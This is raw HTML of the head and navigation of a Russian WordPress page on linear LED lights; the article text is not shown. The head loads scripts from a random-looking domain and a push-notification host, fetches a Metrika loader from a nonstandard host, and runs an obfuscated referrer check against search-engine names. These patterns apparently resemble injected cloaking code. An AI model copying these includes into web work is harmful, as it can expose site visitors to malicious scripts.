

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye
body_size: 27510
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Светильники светодиодные линейные</title>
		<link rel="canonical" href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/prochee\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/prochee\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/prochee\/#item","name":"\u041f\u0440\u043e\u0447\u0435\u0435","url":"https:\/\/o-trubah.ru\/prochee\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#webpage","url":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye","name":"\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a\u0438 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0435 \u043b\u0438\u043d\u0435\u0439\u043d\u044b\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#author","creator":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/Image12.jpg","width":"369","height":"265"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#mainImage"},"datePublished":"2022-05-06T07:11:44+00:00","dateModified":"2022-05-06T07:12:49+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#article","name":"\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a\u0438 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0435 \u043b\u0438\u043d\u0435\u0439\u043d\u044b\u0435","headline":"\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a\u0438 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0435 \u043b\u0438\u043d\u0435\u0439\u043d\u044b\u0435","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2022-05-06T07:11:44+00:00","dateModified":"2022-05-06T07:12:49+00:00","articleSection":"\u0414\u0435\u043a\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u041f\u0440\u043e\u0447\u0435\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/prochee\/svetilniki-svetodiodnye-linejnye#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/Image12.jpg","width":"369","height":"265"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/prochee/svetilniki-svetodiodnye-linejnye"
    },
    "headline": "Светильники светодиодные линейные",
    "datePublished": "2022-05-06T09:11:44+0100",
    "dateModified": "2022-05-06T09:12:49+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Светодиодные светильники — это тип осветительных приборов, в которых в качестве источника света используются с",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/Image12.jpg",
        "width": 369,
        "height": 265
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
